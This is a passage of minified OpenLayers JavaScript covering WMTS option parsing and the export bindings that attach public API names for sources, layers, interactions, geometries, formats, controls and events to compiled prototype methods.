b.matrixSet}):0;0>e&&(e=0);var f=c.TileMatrixSetLink[e].TileMatrixSet;var g=c.TileMatrixSetLink[e].TileMatrixSetLimits;var h=c.Format[0];"format"in b&&(h=b.format);e=mc(c.Style,function(a){return"style"in b?a.Title==b.style:a.isDefault});0>e&&(e=0);e=c.Style[e].Identifier;var l={};"Dimension"in c&&c.Dimension.forEach(function(a){var b=a.Identifier,c=a.Default;void 0===c&&(c=a.Value[0]);l[b]=c});var m=hc(a.Contents.TileMatrixSet,function(a){return a.Identifier==f}),n,p=m.SupportedCRS;p&&(n=Ob(p.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,
"$1:$3"))||Ob(p));"projection"in b&&(p=Ob(b.projection),!p||n&&!Xb(p,n)||(n=p));p=c.WGS84BoundingBox;if(void 0!==p){var q=Ob("EPSG:4326").G();q=p[0]==q[0]&&p[2]==q[2];var r=bc(p,"EPSG:4326",n);(p=n.G())&&(La(p,r)||(r=void 0))}g=tz(m,r,g);var u=[];m=b.requestEncoding;m=void 0!==m?m:"";if("OperationsMetadata"in a&&"GetTile"in a.OperationsMetadata)for(a=a.OperationsMetadata.GetTile.DCP.HTTP.Get,r=0,p=a.length;r<p;++r)if(a[r].Constraint){var v=hc(a[r].Constraint,function(a){return"GetEncoding"==a.name}).AllowedValues.Value;
""===m&&(m=v[0]);if("KVP"===m)ec(v,"KVP")&&u.push(a[r].href);else break}else a[r].href&&(m="KVP",u.push(a[r].href));0===u.length&&(m="REST",c.ResourceURL.forEach(function(a){"tile"===a.resourceType&&(h=a.format,u.push(a.template))}));return{urls:u,layer:b.layer,matrixSet:f,format:h,projection:n,requestEncoding:m,tileGrid:g,style:e,dimensions:l,wrapX:q,crossOrigin:b.crossOrigin}});t("ol.source.XYZ",sy);t("ol.source.Zoomify",vz);t("ol.renderer.webgl.ImageLayer",pn);t("ol.renderer.webgl.Map",sn);
t("ol.renderer.webgl.TileLayer",zn);t("ol.renderer.webgl.VectorLayer",An);t("ol.renderer.canvas.ImageLayer",bj);t("ol.renderer.canvas.Map",kj);t("ol.renderer.canvas.TileLayer",mj);t("ol.renderer.canvas.VectorLayer",hk);t("ol.renderer.canvas.VectorTileLayer",jk);bi.prototype.vectorContext=bi.prototype.vectorContext;bi.prototype.frameState=bi.prototype.frameState;bi.prototype.context=bi.prototype.context;bi.prototype.glContext=bi.prototype.glContext;it.prototype.get=it.prototype.get;
it.prototype.getExtent=it.prototype.G;it.prototype.getId=it.prototype.Ao;it.prototype.getGeometry=it.prototype.U;it.prototype.getProperties=it.prototype.Bo;it.prototype.getType=it.prototype.S;t("ol.render.VectorContext",Ai);gn.prototype.setStyle=gn.prototype.Dd;gn.prototype.drawGeometry=gn.prototype.Hb;gn.prototype.drawFeature=gn.prototype.Ce;Bi.prototype.drawCircle=Bi.prototype.cc;Bi.prototype.setStyle=Bi.prototype.Dd;Bi.prototype.drawGeometry=Bi.prototype.Hb;Bi.prototype.drawFeature=Bi.prototype.Ce;
t("ol.proj.common.add",cc);t("ol.proj.Projection",wb);wb.prototype.getCode=wb.prototype.ml;wb.prototype.getExtent=wb.prototype.G;wb.prototype.getUnits=wb.prototype.zo;wb.prototype.getMetersPerUnit=wb.prototype.Bc;wb.prototype.getWorldExtent=wb.prototype.Vl;wb.prototype.getAxisOrientation=wb.prototype.il;wb.prototype.isGlobal=wb.prototype.Gm;wb.prototype.setGlobal=wb.prototype.xq;wb.prototype.setExtent=wb.prototype.Si;wb.prototype.setWorldExtent=wb.prototype.Sj;wb.prototype.setGetPointResolution=wb.prototype.wq;
t("ol.proj.Units.METERS_PER_UNIT",ub);t("ol.layer.Base",kg);kg.prototype.getExtent=kg.prototype.G;kg.prototype.getMaxResolution=kg.prototype.lc;kg.prototype.getMinResolution=kg.prototype.mc;kg.prototype.getOpacity=kg.prototype.nc;kg.prototype.getVisible=kg.prototype.Jb;kg.prototype.getZIndex=kg.prototype.Ba;kg.prototype.setExtent=kg.prototype.Fc;kg.prototype.setMaxResolution=kg.prototype.Mc;kg.prototype.setMinResolution=kg.prototype.Nc;kg.prototype.setOpacity=kg.prototype.Gc;
kg.prototype.setVisible=kg.prototype.Hc;kg.prototype.setZIndex=kg.prototype.$b;t("ol.layer.Group",mg);mg.prototype.getLayers=mg.prototype.Cd;mg.prototype.setLayers=mg.prototype.Qi;t("ol.layer.Heatmap",V);V.prototype.getBlur=V.prototype.Nh;V.prototype.getGradient=V.prototype.Uh;V.prototype.getRadius=V.prototype.Ri;V.prototype.setBlur=V.prototype.Fj;V.prototype.setGradient=V.prototype.Lj;V.prototype.setRadius=V.prototype.fd;t("ol.layer.Image",Sx);Sx.prototype.getSource=Sx.prototype.ha;
t("ol.layer.Layer",xg);xg.prototype.getSource=xg.prototype.ha;xg.prototype.setMap=xg.prototype.setMap;xg.prototype.setSource=xg.prototype.hd;t("ol.layer.Tile",Tx);Tx.prototype.getPreload=Tx.prototype.c;Tx.prototype.getSource=Tx.prototype.ha;Tx.prototype.setPreload=Tx.prototype.j;Tx.prototype.getUseInterimTilesOnError=Tx.prototype.i;Tx.prototype.setUseInterimTilesOnError=Tx.prototype.C;t("ol.layer.Vector",T);T.prototype.getSource=T.prototype.ha;T.prototype.getStyle=T.prototype.B;
T.prototype.getStyleFunction=T.prototype.ib;T.prototype.setStyle=T.prototype.j;t("ol.layer.VectorTile",W);W.prototype.getPreload=W.prototype.c;W.prototype.getUseInterimTilesOnError=W.prototype.i;W.prototype.setPreload=W.prototype.T;W.prototype.setUseInterimTilesOnError=W.prototype.O;W.prototype.getSource=W.prototype.ha;t("ol.interaction.DoubleClickZoom",Ug);t("ol.interaction.DoubleClickZoom.handleEvent",Vg);t("ol.interaction.DragAndDrop",iw);t("ol.interaction.DragAndDrop.handleEvent",Re);
lw.prototype.features=lw.prototype.features;lw.prototype.file=lw.prototype.file;lw.prototype.projection=lw.prototype.projection;t("ol.interaction.DragBox",th);th.prototype.getGeometry=th.prototype.U;yh.prototype.coordinate=yh.prototype.coordinate;yh.prototype.mapBrowserEvent=yh.prototype.mapBrowserEvent;t("ol.interaction.DragPan",ih);t("ol.interaction.DragRotate",mh);t("ol.interaction.DragRotateAndZoom",pw);t("ol.interaction.DragZoom",Ch);t("ol.interaction.Draw",Ew);
t("ol.interaction.Draw.handleEvent",Gw);Ew.prototype.removeLastPoint=Ew.prototype.nq;Ew.prototype.finishDrawing=Ew.prototype.Pd;Ew.prototype.extend=Ew.prototype.Zn;t("ol.interaction.Draw.createRegularPolygon",function(a,b){return function(c,d){var e=c[0];c=c[1];var f=Math.sqrt(He(e,c));d=d?d:Sf(new gw(e),a);Tf(d,e,f,b?b:Math.atan((c[1]-e[1])/(c[0]-e[0])));return d}});
t("ol.interaction.Draw.createBox",function(){return function(a,b){a=Ca(a);b=b||new D(null);b.na([[Wa(a),Ya(a),Za(a),$a(a),Wa(a)]]);return b}});Uw.prototype.feature=Uw.prototype.feature;t("ol.interaction.Extent",Vw);Vw.prototype.getExtent=Vw.prototype.G;Vw.prototype.setExtent=Vw.prototype.f;fx.prototype.extent=fx.prototype.extent;t("ol.interaction.Interaction",Jg);Jg.prototype.getActive=Jg.prototype.c;Jg.prototype.getMap=Jg.prototype.i;Jg.prototype.setActive=Jg.prototype.Ha;
t("ol.interaction.KeyboardPan",Dh);t("ol.interaction.KeyboardPan.handleEvent",Eh);t("ol.interaction.KeyboardZoom",Fh);t("ol.interaction.KeyboardZoom.handleEvent",Gh);t("ol.interaction.Modify",gx);t("ol.interaction.Modify.handleEvent",jx);gx.prototype.removePoint=gx.prototype.Dj;ox.prototype.features=ox.prototype.features;ox.prototype.mapBrowserEvent=ox.prototype.mapBrowserEvent;t("ol.interaction.MouseWheelZoom",Hh);t("ol.interaction.MouseWheelZoom.handleEvent",Ih);Hh.prototype.setMouseAnchor=Hh.prototype.V;
t("ol.interaction.PinchRotate",Rh);t("ol.interaction.PinchZoom",Vh);t("ol.interaction.Pointer",fh);t("ol.interaction.Pointer.handleEvent",gh);t("ol.interaction.Select",wx);wx.prototype.getFeatures=wx.prototype.lo;wx.prototype.getHitTolerance=wx.prototype.mo;wx.prototype.getLayer=wx.prototype.no;t("ol.interaction.Select.handleEvent",xx);wx.prototype.setHitTolerance=wx.prototype.po;wx.prototype.setMap=wx.prototype.setMap;zx.prototype.selected=zx.prototype.selected;zx.prototype.deselected=zx.prototype.deselected;
zx.prototype.mapBrowserEvent=zx.prototype.mapBrowserEvent;t("ol.interaction.Snap",Bx);Bx.prototype.addFeature=Bx.prototype.Gb;Bx.prototype.removeFeature=Bx.prototype.Lb;t("ol.interaction.Translate",Gx);Gx.prototype.getHitTolerance=Gx.prototype.B;Gx.prototype.setHitTolerance=Gx.prototype.T;Mx.prototype.features=Mx.prototype.features;Mx.prototype.coordinate=Mx.prototype.coordinate;t("ol.geom.Circle",gw);gw.prototype.clone=gw.prototype.clone;gw.prototype.getCenter=gw.prototype.xa;
gw.prototype.getRadius=gw.prototype.Bd;gw.prototype.getType=gw.prototype.S;gw.prototype.intersectsExtent=gw.prototype.$a;gw.prototype.setCenter=gw.prototype.ub;gw.prototype.setCenterAndRadius=gw.prototype.hh;gw.prototype.setRadius=gw.prototype.fd;gw.prototype.transform=gw.prototype.mb;t("ol.geom.Geometry",gf);gf.prototype.getClosestPoint=gf.prototype.Ib;gf.prototype.intersectsCoordinate=gf.prototype.Bb;gf.prototype.getExtent=gf.prototype.G;gf.prototype.rotate=gf.prototype.rotate;
gf.prototype.scale=gf.prototype.scale;gf.prototype.simplify=gf.prototype.Sb;gf.prototype.transform=gf.prototype.mb;t("ol.geom.GeometryCollection",Mq);Mq.prototype.clone=Mq.prototype.clone;Mq.prototype.getGeometries=Mq.prototype.vd;Mq.prototype.getType=Mq.prototype.S;Mq.prototype.intersectsExtent=Mq.prototype.$a;Mq.prototype.setGeometries=Mq.prototype.Kj;Mq.prototype.applyTransform=Mq.prototype.Rc;Mq.prototype.translate=Mq.prototype.translate;t("ol.geom.LinearRing",Df);Df.prototype.clone=Df.prototype.clone;
Df.prototype.getArea=Df.prototype.Vn;Df.prototype.getCoordinates=Df.prototype.W;Df.prototype.getType=Df.prototype.S;Df.prototype.setCoordinates=Df.prototype.na;t("ol.geom.LineString",I);I.prototype.appendCoordinate=I.prototype.Fk;I.prototype.clone=I.prototype.clone;I.prototype.forEachSegment=I.prototype.dl;I.prototype.getCoordinateAtM=I.prototype.Tn;I.prototype.getCoordinates=I.prototype.W;I.prototype.getCoordinateAt=I.prototype.Ph;I.prototype.getLength=I.prototype.Un;I.prototype.getType=I.prototype.S;
I.prototype.intersectsExtent=I.prototype.$a;I.prototype.setCoordinates=I.prototype.na;t("ol.geom.MultiLineString",P);P.prototype.appendLineString=P.prototype.Gk;P.prototype.clone=P.prototype.clone;P.prototype.getCoordinateAtM=P.prototype.Wn;P.prototype.getCoordinates=P.prototype.W;P.prototype.getLineString=P.prototype.yl;P.prototype.getLineStrings=P.prototype.wd;P.prototype.getType=P.prototype.S;P.prototype.intersectsExtent=P.prototype.$a;P.prototype.setCoordinates=P.prototype.na;
t("ol.geom.MultiPoint",No);No.prototype.appendPoint=No.prototype.Ik;No.prototype.clone=No.prototype.clone;No.prototype.getCoordinates=No.prototype.W;No.prototype.getPoint=No.prototype.Ll;No.prototype.getPoints=No.prototype.de;No.prototype.getType=No.prototype.S;No.prototype.intersectsExtent=No.prototype.$a;No.prototype.setCoordinates=No.prototype.na;t("ol.geom.MultiPolygon",Q);Q.prototype.appendPolygon=Q.prototype.Jk;Q.prototype.clone=Q.prototype.clone;Q.prototype.getArea=Q.prototype.Xn;
Q.prototype.getCoordinates=Q.prototype.W;Q.prototype.getInteriorPoints=Q.prototype.ul;Q.prototype.getPolygon=Q.prototype.Ml;Q.prototype.getPolygons=Q.prototype.Vd;Q.prototype.getType=Q.prototype.S;Q.prototype.intersectsExtent=Q.prototype.$a;Q.prototype.setCoordinates=Q.prototype.na;t("ol.geom.Point",C);C.prototype.clone=C.prototype.clone;C.prototype.getCoordinates=C.prototype.W;C.prototype.getType=C.prototype.S;C.prototype.intersectsExtent=C.prototype.$a;C.prototype.setCoordinates=C.prototype.na;
t("ol.geom.Polygon",D);D.prototype.appendLinearRing=D.prototype.Hk;D.prototype.clone=D.prototype.clone;D.prototype.getArea=D.prototype.Yn;D.prototype.getCoordinates=D.prototype.W;D.prototype.getInteriorPoint=D.prototype.tl;D.prototype.getLinearRingCount=D.prototype.zl;D.prototype.getLinearRing=D.prototype.Wh;D.prototype.getLinearRings=D.prototype.Ud;D.prototype.getType=D.prototype.S;D.prototype.intersectsExtent=D.prototype.$a;D.prototype.setCoordinates=D.prototype.na;
t("ol.geom.Polygon.circular",Qf);t("ol.geom.Polygon.fromExtent",Rf);t("ol.geom.Polygon.fromCircle",Sf);t("ol.geom.SimpleGeometry",hf);hf.prototype.getFirstCoordinate=hf.prototype.fc;hf.prototype.getLastCoordinate=hf.prototype.gc;hf.prototype.getLayout=hf.prototype.ic;hf.prototype.applyTransform=hf.prototype.Rc;hf.prototype.translate=hf.prototype.translate;t("ol.format.EsriJSON",Po);Po.prototype.readFeature=Po.prototype.Yb;Po.prototype.readFeatures=Po.prototype.Qa;Po.prototype.readGeometry=Po.prototype.ed;
Po.prototype.readProjection=Po.prototype.sb;Po.prototype.writeGeometry=Po.prototype.md;Po.prototype.writeGeometryObject=Po.prototype.se;Po.prototype.writeFeature=Po.prototype.Jd;Po.prototype.writeFeatureObject=Po.prototype.ld;Po.prototype.writeFeatures=Po.prototype.ac;Po.prototype.writeFeaturesObject=Po.prototype.qe;t("ol.format.Feature",Go);t("ol.format.filter.and",bu);
t("ol.format.filter.or",function(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply($t,b))});t("ol.format.filter.not",function(a){return new Yt(a)});t("ol.format.filter.bbox",cu);t("ol.format.filter.contains",function(a,b,c){return new Lt(a,b,c)});t("ol.format.filter.intersects",function(a,b,c){return new St(a,b,c)});t("ol.format.filter.within",function(a,b,c){return new au(a,b,c)});
t("ol.format.filter.equalTo",function(a,b,c){return new Pt(a,b,c)});t("ol.format.filter.notEqualTo",function(a,b,c){return new Zt(a,b,c)});t("ol.format.filter.lessThan",function(a,b){return new Wt(a,b)});t("ol.format.filter.lessThanOrEqualTo",function(a,b){return new Xt(a,b)});t("ol.format.filter.greaterThan",function(a,b){return new Qt(a,b)});t("ol.format.filter.greaterThanOrEqualTo",function(a,b){return new Rt(a,b)});t("ol.format.filter.isNull",function(a){return new Vt(a)});
t("ol.format.filter.between",function(a,b,c){return new Tt(a,b,c)});t("ol.format.filter.like",function(a,b,c,d,e,f){return new Ut(a,b,c,d,e,f)});t("ol.format.filter.during",function(a,b,c){return new Nt(a,b,c)});t("ol.format.GeoJSON",Qq);Qq.prototype.readFeature=Qq.prototype.Yb;Qq.prototype.readFeatures=Qq.prototype.Qa;Qq.prototype.readGeometry=Qq.prototype.ed;Qq.prototype.readProjection=Qq.prototype.sb;Qq.prototype.writeFeature=Qq.prototype.Jd;Qq.prototype.writeFeatureObject=Qq.prototype.ld;
Qq.prototype.writeFeatures=Qq.prototype.ac;Qq.prototype.writeFeaturesObject=Qq.prototype.qe;Qq.prototype.writeGeometry=Qq.prototype.md;Qq.prototype.writeGeometryObject=Qq.prototype.se;t("ol.format.GML",Kp);Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;t("ol.format.GML2",Tp);t("ol.format.GML3",Kp);Kp.prototype.writeGeometryNode=Kp.prototype.re;Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;
Zo.prototype.readFeatures=Zo.prototype.Qa;t("ol.format.GPX",dq);dq.prototype.readFeature=dq.prototype.Yb;dq.prototype.readFeatures=dq.prototype.Qa;dq.prototype.readProjection=dq.prototype.sb;dq.prototype.writeFeatures=dq.prototype.ac;dq.prototype.writeFeaturesNode=dq.prototype.bc;t("ol.format.IGC",Xq);Xq.prototype.readFeature=Xq.prototype.Yb;Xq.prototype.readFeatures=Xq.prototype.Qa;Xq.prototype.readProjection=Xq.prototype.sb;t("ol.format.KML",er);er.prototype.readFeature=er.prototype.Yb;
er.prototype.readFeatures=er.prototype.Qa;er.prototype.readName=er.prototype.cq;er.prototype.readNetworkLinks=er.prototype.eq;er.prototype.readRegion=er.prototype.hq;er.prototype.readRegionFromNode=er.prototype.vf;er.prototype.readProjection=er.prototype.sb;er.prototype.writeFeatures=er.prototype.ac;er.prototype.writeFeaturesNode=er.prototype.bc;t("ol.format.MVT",jt);jt.prototype.getLastExtent=jt.prototype.cg;jt.prototype.readFeatures=jt.prototype.Qa;jt.prototype.readProjection=jt.prototype.sb;
jt.prototype.setLayers=jt.prototype.Sn;t("ol.format.OSMXML",ot);ot.prototype.readFeatures=ot.prototype.Qa;ot.prototype.readProjection=ot.prototype.sb;t("ol.format.Polyline",vt);t("ol.format.Polyline.encodeDeltas",wt);t("ol.format.Polyline.decodeDeltas",yt);t("ol.format.Polyline.encodeFloats",xt);t("ol.format.Polyline.decodeFloats",zt);vt.prototype.readFeature=vt.prototype.Yb;vt.prototype.readFeatures=vt.prototype.Qa;vt.prototype.readGeometry=vt.prototype.ed;vt.prototype.readProjection=vt.prototype.sb;
vt.prototype.writeGeometry=vt.prototype.md;t("ol.format.TopoJSON",At);At.prototype.readFeatures=At.prototype.Qa;At.prototype.readProjection=At.prototype.sb;t("ol.format.WFS",du);du.prototype.readFeatures=du.prototype.Qa;du.prototype.readTransactionResponse=du.prototype.j;du.prototype.readFeatureCollectionMetadata=du.prototype.f;t("ol.format.WFS.writeFilter",function(a){var b=no("http://www.opengis.net/ogc","Filter");Do({node:b},su,yo(a.rc),[a],[]);return b});du.prototype.writeGetFeature=du.prototype.s;
du.prototype.writeTransaction=du.prototype.v;du.prototype.readProjection=du.prototype.sb;t("ol.format.WKT",Ku);Ku.prototype.readFeature=Ku.prototype.Yb;Ku.prototype.readFeatures=Ku.prototype.Qa;Ku.prototype.readGeometry=Ku.prototype.ed;Ku.prototype.writeFeature=Ku.prototype.Jd;Ku.prototype.writeFeatures=Ku.prototype.ac;Ku.prototype.writeGeometry=Ku.prototype.md;t("ol.format.WMSCapabilities",ev);ev.prototype.read=ev.prototype.read;t("ol.format.WMSGetFeatureInfo",Bv);Bv.prototype.readFeatures=Bv.prototype.Qa;
t("ol.format.WMTSCapabilities",Sv);Sv.prototype.read=Sv.prototype.read;t("ol.format.filter.And",It);t("ol.format.filter.Bbox",Jt);t("ol.format.filter.Comparison",Mt);t("ol.format.filter.ComparisonBinary",Ot);t("ol.format.filter.Contains",Lt);t("ol.format.filter.During",Nt);t("ol.format.filter.EqualTo",Pt);t("ol.format.filter.Filter",Gt);t("ol.format.filter.GreaterThan",Qt);t("ol.format.filter.GreaterThanOrEqualTo",Rt);t("ol.format.filter.Intersects",St);t("ol.format.filter.IsBetween",Tt);
t("ol.format.filter.IsLike",Ut);t("ol.format.filter.IsNull",Vt);t("ol.format.filter.LessThan",Wt);t("ol.format.filter.LessThanOrEqualTo",Xt);t("ol.format.filter.Not",Yt);t("ol.format.filter.NotEqualTo",Zt);t("ol.format.filter.Or",$t);t("ol.format.filter.Spatial",Kt);t("ol.format.filter.Within",au);t("ol.events.condition.altKeyOnly",Wg);t("ol.events.condition.altShiftKeysOnly",Xg);t("ol.events.condition.always",Re);t("ol.events.condition.click",function(a){return"click"==a.type});
t("ol.events.condition.never",Se);t("ol.events.condition.pointerMove",Zg);t("ol.events.condition.singleClick",$g);t("ol.events.condition.doubleClick",function(a){return"dblclick"==a.type});t("ol.events.condition.noModifierKeys",ah);t("ol.events.condition.platformModifierKeyOnly",function(a){a=a.originalEvent;return!a.altKey&&(md?a.metaKey:a.ctrlKey)&&!a.shiftKey});t("ol.events.condition.shiftKeyOnly",bh);t("ol.events.condition.targetNotEditable",ch);t("ol.events.condition.mouseOnly",dh);
t("ol.events.condition.primaryAction",eh);Qc.prototype.type=Qc.prototype.type;Qc.prototype.target=Qc.prototype.target;Qc.prototype.preventDefault=Qc.prototype.preventDefault;Qc.prototype.stopPropagation=Qc.prototype.stopPropagation;t("ol.control.Attribution",zg);t("ol.control.Attribution.render",Ag);zg.prototype.getCollapsible=zg.prototype.An;zg.prototype.setCollapsible=zg.prototype.Dn;zg.prototype.setCollapsed=zg.prototype.Cn;zg.prototype.getCollapsed=zg.prototype.zn;t("ol.control.Control",vg);
vg.prototype.getMap=vg.prototype.f;vg.prototype.setMap=vg.prototype.setMap;vg.prototype.setTarget=vg.prototype.i;t("ol.control.FullScreen",Mn);t("ol.control.MousePosition",Rn);t("ol.control.MousePosition.render",Sn);Rn.prototype.getCoordinateFormat=Rn.prototype.Qh;Rn.prototype.getProjection=Rn.prototype.si;Rn.prototype.setCoordinateFormat=Rn.prototype.Gj;Rn.prototype.setProjection=Rn.prototype.ti;t("ol.control.OverviewMap",Wn);t("ol.control.OverviewMap.render",Xn);Wn.prototype.getCollapsible=Wn.prototype.Gn;
Wn.prototype.setCollapsible=Wn.prototype.Jn;Wn.prototype.setCollapsed=Wn.prototype.In;Wn.prototype.getCollapsed=Wn.prototype.Fn;Wn.prototype.getOverviewMap=Wn.prototype.Hl;t("ol.control.Rotate",Cg);t("ol.control.Rotate.render",Dg);t("ol.control.ScaleLine",ao);ao.prototype.getUnits=ao.prototype.C;t("ol.control.ScaleLine.render",bo);ao.prototype.setUnits=ao.prototype.O;t("ol.control.Zoom",Eg);t("ol.control.ZoomSlider",go);t("ol.control.ZoomSlider.render",io);t("ol.control.ZoomToExtent",lo);
Vc.prototype.changed=Vc.prototype.u;Vc.prototype.dispatchEvent=Vc.prototype.b;Vc.prototype.getRevision=Vc.prototype.K;Vc.prototype.on=Vc.prototype.I;Vc.prototype.once=Vc.prototype.once;Vc.prototype.un=Vc.prototype.J;G.prototype.get=G.prototype.get;G.prototype.getKeys=G.prototype.P;G.prototype.getProperties=G.prototype.L;G.prototype.set=G.prototype.set;G.prototype.setProperties=G.prototype.H;G.prototype.unset=G.prototype.R;G.prototype.changed=G.prototype.u;G.prototype.dispatchEvent=G.prototype.b;
G.prototype.getRevision=G.prototype.K;G.prototype.on=G.prototype.I;G.prototype.once=G.prototype.once;G.prototype.un=G.prototype.J;H.prototype.addControl=H.prototype.Mf;H.prototype.addInteraction=H.prototype.Nf;H.prototype.addLayer=H.prototype.xe;H.prototype.addOverlay=H.prototype.ye;H.prototype.forEachFeatureAtPixel=H.prototype.Tc;H.prototype.getFeaturesAtPixel=H.prototype.Xf;H.prototype.forEachLayerAtPixel=H.prototype.tg;H.prototype.hasFeatureAtPixel=H.prototype.ng;
H.prototype.getEventCoordinate=H.prototype.Sd;H.prototype.getEventPixel=H.prototype.ud;H.prototype.getTarget=H.prototype.Xd;H.prototype.getTargetElement=H.prototype.Cc;H.prototype.getCoordinateFromPixel=H.prototype.Ra;H.prototype.getControls=H.prototype.Wf;H.prototype.getOverlays=H.prototype.gg;H.prototype.getOverlayById=H.prototype.fg;H.prototype.getInteractions=H.prototype.bg;H.prototype.getLayerGroup=H.prototype.hc;H.prototype.getLayers=H.prototype.Xe;H.prototype.getPixelFromCoordinate=H.prototype.Ia;
H.prototype.getSize=H.prototype.Cb;H.prototype.getView=H.prototype.aa;H.prototype.getViewport=H.prototype.kg;H.prototype.renderSync=H.prototype.dh;H.prototype.render=H.prototype.render;H.prototype.removeControl=H.prototype.Xg;H.prototype.removeInteraction=H.prototype.Zg;H.prototype.removeLayer=H.prototype.$g;H.prototype.removeOverlay=H.prototype.ah;H.prototype.setLayerGroup=H.prototype.zf;H.prototype.setSize=H.prototype.be;H.prototype.setTarget=H.prototype.Ad;H.prototype.setView=H.prototype.jh;
H.prototype.updateSize=H.prototype.Oc;H.prototype.get=H.prototype.get;H.prototype.getKeys=H.prototype.P;H.prototype.getProperties=H.prototype.L;H.prototype.set=H.prototype.set;H.prototype.setProperties=H.prototype.H;H.prototype.unset=H.prototype.R;H.prototype.changed=H.prototype.u;H.prototype.dispatchEvent=H.prototype.b;H.prototype.getRevision=H.prototype.K;H.prototype.on=H.prototype.I;H.prototype.once=H.prototype.once;H.prototype.un=H.prototype.J;B.prototype.get=B.prototype.get;
B.prototype.getKeys=B.prototype.P;B.prototype.getProperties=B.prototype.L;B.prototype.set=B.prototype.set;B.prototype.setProperties=B.prototype.H;B.prototype.unset=B.prototype.R;B.prototype.changed=B.prototype.u;B.prototype.dispatchEvent=B.prototype.b;B.prototype.getRevision=B.prototype.K;B.prototype.on=B.prototype.I;B.prototype.once=B.prototype.once;B.prototype.un=B.prototype.J;cd.prototype.type=cd.prototype.type;cd.prototype.target=cd.prototype.target;cd.prototype.preventDefault=cd.prototype.preventDefault;
cd.prototype.stopPropagation=cd.prototype.stopPropagation;pk.prototype.get=pk.prototype.get;pk.prototype.getKeys=pk.prototype.P;pk.prototype.getProperties=pk.prototype.L;pk.prototype.set=pk.prototype.set;pk.prototype.setProperties=pk.prototype.H;pk.prototype.unset=pk.prototype.R;pk.prototype.changed=pk.prototype.u;pk.prototype.dispatchEvent=pk.prototype.b;pk.prototype.getRevision=pk.prototype.K;pk.prototype.on=pk.prototype.I;pk.prototype.once=pk.prototype.once;pk.prototype.un=pk.prototype.J;
Hk.prototype.get=Hk.prototype.get;Hk.prototype.getKeys=Hk.prototype.P;Hk.prototype.getProperties=Hk.prototype.L;Hk.prototype.set=Hk.prototype.set;Hk.prototype.setProperties=Hk.prototype.H;Hk.prototype.unset=Hk.prototype.R;Hk.prototype.changed=Hk.prototype.u;Hk.prototype.dispatchEvent=Hk.prototype.b;Hk.prototype.getRevision=Hk.prototype.K;Hk.prototype.on=Hk.prototype.I;Hk.prototype.once=Hk.prototype.once;Hk.prototype.un=Hk.prototype.J;Jk.prototype.get=Jk.prototype.get;Jk.prototype.getKeys=Jk.prototype.P;
Jk.prototype.getProperties=Jk.prototype.L;Jk.prototype.set=Jk.prototype.set;Jk.prototype.setProperties=Jk.prototype.H;Jk.prototype.unset=Jk.prototype.R;Jk.prototype.changed=Jk.prototype.u;Jk.prototype.dispatchEvent=Jk.prototype.b;Jk.prototype.getRevision=Jk.prototype.K;Jk.prototype.on=Jk.prototype.I;Jk.prototype.once=Jk.prototype.once;Jk.prototype.un=Jk.prototype.J;el.prototype.getTileCoord=el.prototype.i;el.prototype.load=el.prototype.load;K.prototype.addControl=K.prototype.Mf;
K.prototype.addInteraction=K.prototype.Nf;K.prototype.addLayer=K.prototype.xe;K.prototype.addOverlay=K.prototype.ye;K.prototype.forEachFeatureAtPixel=K.prototype.Tc;K.prototype.getFeaturesAtPixel=K.prototype.Xf;K.prototype.forEachLayerAtPixel=K.prototype.tg;K.prototype.hasFeatureAtPixel=K.prototype.ng;K.prototype.getEventCoordinate=K.prototype.Sd;K.prototype.getEventPixel=K.prototype.ud;K.prototype.getTarget=K.prototype.Xd;K.prototype.getTargetElement=K.prototype.Cc;
K.prototype.getCoordinateFromPixel=K.prototype.Ra;K.prototype.getControls=K.prototype.Wf;K.prototype.getOverlays=K.prototype.gg;K.prototype.getOverlayById=K.prototype.fg;K.prototype.getInteractions=K.prototype.bg;K.prototype.getLayerGroup=K.prototype.hc;K.prototype.getLayers=K.prototype.Xe;K.prototype.getPixelFromCoordinate=K.prototype.Ia;K.prototype.getSize=K.prototype.Cb;K.prototype.getView=K.prototype.aa;K.prototype.getViewport=K.prototype.kg;K.prototype.renderSync=K.prototype.dh;
K.prototype.render=K.prototype.render;K.prototype.removeControl=K.prototype.Xg;K.prototype.removeInteraction=K.prototype.Zg;K.prototype.removeLayer=K.prototype.$g;K.prototype.removeOverlay=K.prototype.ah;K.prototype.setLayerGroup=K.prototype.zf;K.prototype.setSize=K.prototype.be;K.prototype.setTarget=K.prototype.Ad;K.prototype.setView=K.prototype.jh;K.prototype.updateSize=K.prototype.Oc;K.prototype.get=K.prototype.get;K.prototype.getKeys=K.prototype.P;K.prototype.getProperties=K.prototype.L;
K.prototype.set=K.prototype.set;K.prototype.setProperties=K.prototype.H;K.prototype.unset=K.prototype.R;K.prototype.changed=K.prototype.u;K.prototype.dispatchEvent=K.prototype.b;K.prototype.getRevision=K.prototype.K;K.prototype.on=K.prototype.I;K.prototype.once=K.prototype.once;K.prototype.un=K.prototype.J;dd.prototype.type=dd.prototype.type;dd.prototype.target=dd.prototype.target;dd.prototype.preventDefault=dd.prototype.preventDefault;dd.prototype.stopPropagation=dd.prototype.stopPropagation;
ed.prototype.map=ed.prototype.map;ed.prototype.frameState=ed.prototype.frameState;ed.prototype.type=ed.prototype.type;ed.prototype.target=ed.prototype.target;ed.prototype.preventDefault=ed.prototype.preventDefault;ed.prototype.stopPropagation=ed.prototype.stopPropagation;Ad.prototype.originalEvent=Ad.prototype.originalEvent;Ad.prototype.pixel=Ad.prototype.pixel;Ad.prototype.coordinate=Ad.prototype.coordinate;Ad.prototype.dragging=Ad.prototype.dragging;Ad.prototype.preventDefault=Ad.prototype.preventDefault;
Ad.prototype.stopPropagation=Ad.prototype.stopPropagation;Ad.prototype.map=Ad.prototype.map;Ad.prototype.frameState=Ad.prototype.frameState;Ad.prototype.type=Ad.prototype.type;Ad.prototype.target=Ad.prototype.target;Zc.prototype.type=Zc.prototype.type;Zc.prototype.target=Zc.prototype.target;Zc.prototype.preventDefault=Zc.prototype.preventDefault;Zc.prototype.stopPropagation=Zc.prototype.stopPropagation;Bn.prototype.get=Bn.prototype.get;Bn.prototype.getKeys=Bn.prototype.P;
